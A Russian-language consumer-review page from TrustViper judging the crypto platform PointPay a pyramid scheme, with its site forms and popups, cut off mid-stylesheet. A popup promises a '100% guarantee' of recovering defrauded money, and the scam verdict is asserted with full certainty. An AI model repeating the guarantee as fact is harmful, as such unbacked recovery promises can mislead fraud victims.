<p><span style="font-weight: 400;">Свой депозитный счет, </span><span style="font-weight: 400;">Pointpay банк</span><span style="font-weight: 400;"> предлагает открыть в 10 различных криптовалютах, среди которых: Bitcoin, Эфириум, Тезис, Биткоин Кэш, LiteCoin, Ripple, Tron и </span><span style="font-weight: 400;">Point pay криптовалюта</span><span style="font-weight: 400;"> выпускаемая компанией. При этом, большинство вложений вносятся под небольшую ставку в 5-6%, а </span><span style="font-weight: 400;">Поинтпэй</span><span style="font-weight: 400;"> – под ощутимые 40% годовых.</span></p>
<p><span style="font-weight: 400;">Кредиты компания выдает по технологии ломбардов. Клиент для получения фиатных средств должен оставить залог в виде криптовалюты. При этом, ставка и стоимость активов – фиксируется.</span></p>
<p><span style="font-weight: 400;">Под выдачей криптокарты, платформа подразумевает сопровождение в помощи получения криптовалютой карты Виза, которую, в принципе, можно получить и без участия </span><span style="font-weight: 400;">Поинт пэй</span><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Поинт Пейни – система переводов средств, через личную платформу. Для произведения платежей, необходимо, чтобы обе стороны имели крипто-кошелек компании, а также владели токенами PXP.</span></p>
<h2><b>Покупка криптовалюты через </b><b>Point pay</b></h2>
<p><span style="font-weight: 400;">Приобрести криптовалюту через сервис можно двумя способами. На портале функционирует </span><span style="font-weight: 400;">Pointpay биржа</span><span style="font-weight: 400;"> и стандартный рынок с возможностью торговать в Фиате. При втором варианте все просто: клиент вносит средства через банковский перевод (доступны также Apple Pay, Google Pay, Samsung Pay и SEPA) и взамен получает одну из выбранных криптовалют.</span></p>
<p><span style="font-weight: 400;">Pointpay криптобиржа</span><span style="font-weight: 400;"> предлагает несколько разных вариантов и услуг, включающих:</span></p>
<ul>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Быстрый обмен;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Классический обмен;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Заявка на листинг;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Криптошкола.</span></li>
</ul>
<p><span style="font-weight: 400;">Быстрый обмен, подразумевает обыкновенную конвертацию по предложенную биржей куром. Отметим, что котировки – достаточно невыгодны, но сам способ перевода выполнен в удобном стиле.</span></p>
<p><span style="font-weight: 400;">Классический обмен – это трейдинг, в котором </span><span style="font-weight: 400;">Point pay брокер</span><span style="font-weight: 400;"> предоставляющий доступ к выставлению ордеров. Компания заявляет, что предоставляет наиболее актуальные активы для торговли, и создает все условия для выгодной биржевой торговле. Подтвердить или опровергнуть данное утверждение, мы к сожалению, не можем.</span></p>
<p><span style="font-weight: 400;">Также, клиенты компании, разрабатывающие криптовалюты, могут оставить заявку на листинг, и получить шанс внесения личного токена в списки активов на бирже от Поинт пей.</span></p>
<p><span style="font-weight: 400;">Крипто Школа – это набор статей и вебинаров для пользователей сайта. Тут представлены аналитические материалы начального уровня, глоссарий и несколько видео-уроков. <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Если Вы не знаете как поступить в данном случае, обратитесь к специалистам портала TrustViper, заполнив форму обратной связи или написав в чат на данной странице. Наши эксперты максимально оперативно ответят Вам предоставив всю необходимую информацию.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:0,&quot;12&quot;:0}">Если Вы не знаете как поступить в данном случае, обратитесь к специалистам портала TrustViper, заполнив <a href="/kontakty/">форму обратной связи</a> или написав в чат на данной странице. Наши эксперты максимально оперативно ответят Вам предоставив всю необходимую информацию.</span></span></p>
<h2><b>Крипто Кошелек от </b><b>Point pay</b></h2>
<p><span style="font-weight: 400;">Как гласят </span><span style="font-weight: 400;">Point pay отзывы</span><span style="font-weight: 400;">, сама задумка крипто кошелька от компании – достаточно удобна. Он поддерживает различные валюты (в том числе фиат) и позволяет производить переводы с помощью емейл адреса. Сама компания, говорит, что их сервис максимально безопасный, и использует шифрование военного уровня, а также многофункциональный. Однако эти утверждения – весьма сомнительны. Учитывая, что крипто кошелек привязывается к адресу электронной почты – украсть его не составит труда для профессионального хакера. Да и заявления о «военном шифровании», вызывают лишь улыбку у людей, разбирающихся в технологии блокчейн. Однако, как показывают </span><span style="font-weight: 400;">Pointpay отзывы</span><span style="font-weight: 400;">, людей доверяющих данному сервису на данный момент – более чем достаточно.</span></p>
<p><i><span style="font-weight: 400;">Trust Viper рекомендует использовать наши</span></i><a href="/review-category/kriptovaljutnye-koshelki/"> <i><span style="font-weight: 400;">обзоры на криптокошельки</span></i></a><i><span style="font-weight: 400;">, для выбора более надежного сервиса для хранения Ваших средств. Хранение криптовалют и фиата на обозреваемом кошельке – небезопасно, и может привести к безвозвратной потере средств.  Почему мы призываем не доверять компании, и заявляем, что </span></i><i><span style="font-weight: 400;">Pointpay мошенники</span></i><i><span style="font-weight: 400;">, мы поговорим далее в статье.</span></i></p>
<h2><b>Проверка безопасности сотрудничества с </b><b>Point pay</b></h2>
<p><span style="font-weight: 400;">Начнем с того, что </span><span style="font-weight: 400;">Point pay limited </span><span style="font-weight: 400;">предлагает своим клиентам ряд сервисов для использования: депозиты, кредиты, трейдинг, хранение денег в кошельке и даже листинг криптовалют. Каждая из этих ниш, требует наличия лицензии и регулятора, однако ни первого, ни второго – компания не имеет. В сети можно встретить</span><span style="font-weight: 400;"> Поинт пей отзывы</span><span style="font-weight: 400;">, утверждающие, что такая ситуация – нормальна, ведь проект представляет из себя эко-систему, работающую без выхода в реальный мир, и замкнутую в себе. Однако, именно этот факт вызывает наибольшие опасения. На нашем сайте, Вы наверняка уже встречали обзоры на подобные проекты, которые в итоге – соскамились, и лишили своих клиентов абсолютно без средств. В случае с </span><span style="font-weight: 400;">Поинтпей</span><span style="font-weight: 400;"> – ситуация вполне может быть аналогичной. Задумайтесь сами: </span><span style="font-weight: 400;">Point pay криптобиржа</span><span style="font-weight: 400;">, кошелек и банк, работают в замкнутой среде, и генерируют прибыль лишь за счет новых пользователей. При этом, 40%-ая ставка по личной криптовалюте завершает картину, указывая на явные признаки финансовой пирамиды. Отсутствие регуляторов – показывает, что гарантий выплат вкладчикам никто не даёт, и как только проект закроется, в сети мы сможем встречать исключительно негативные </span><span style="font-weight: 400;">Pointpay отзывы клиентов</span><span style="font-weight: 400;">, сообщающие о крупных финансовых потерях.</span></p>
<p><span style="font-weight: 400;">На то, что биржа действительно имеет мошеннический характер, указывают и другие аспекты. К примеру, на сайте указан единственный адрес офиса в Таллинне (Harju maakond, Tallinn, Kesklinna linnaosa, Tuukri tn 19, 10120), однако вбив его в Гугл карты, Вы обнаружите, что по нему можно найти лишь небольшую контору по ремонту мобильных телефонов, а офиса криптобиржи – там нет.</span></p>
<p><span style="font-weight: 400;">При этом, POINT PAY LIMITED действительно зарегистрирован в качестве компании на территории Великобритании, под номером 11431098 (а не 14408006, как указано на сайте), однако, изучив профиль организации мы обнаружили, что за все время существования, был внесен лишь один платеж, и компания обозначена как «не активная». Про это свидетельствует и просрочка обязательного платежа и подачи отчетов.</span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-11079" src="https://trustviper.com/wp-content/uploads/2021/08/Point-pay-1024x609.png" alt="" width="1024" height="609" srcset="https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-1024x609.png 1024w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-300x179.png 300w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-150x89.png 150w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-768x457.png 768w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-802x477.png 802w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-341x203.png 341w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-263x156.png 263w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-50x30.png 50w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-25x15.png 25w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay.png 1410w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><b><i>Trust Viper предупреждает!</i></b><i><span style="font-weight: 400;"> Учитывая все моменты, перечисленные выше, мы можем с полной уверенностью заявлять, что Point pay это очередной СКАМ-проект, который крайне скоро закроется, оставив своих вкладчиков абсолютно без денег и инвестиций. Подобных площадок существовало достаточно много, и все они приходили к одному итогу – обману пользователей, и присвоению инвестиций.</span></i></p>
<h2><b>Мнение эксперта</b></h2>
<p><i><span style="font-weight: 400;">Проект </span></i><i><span style="font-weight: 400;">Point pay</span></i><i><span style="font-weight: 400;"> – отличный пример финансовой пирамиды, построенной под видом крипто-центра. Вся прибыль, которая генерируется проектом, завязана исключительно на внутреннем рынке и инвестициях от новых пользователей. Учитывая постоянное повышение ставок, и активный призыв пользователям хранить деньги на внутреннем крипто кошельке, можно сделать вывод, что уже в ближайшее время проект закроется без возможности вывода средств.</span></i></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/pointpay/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	PointPay</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/pointpay/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: 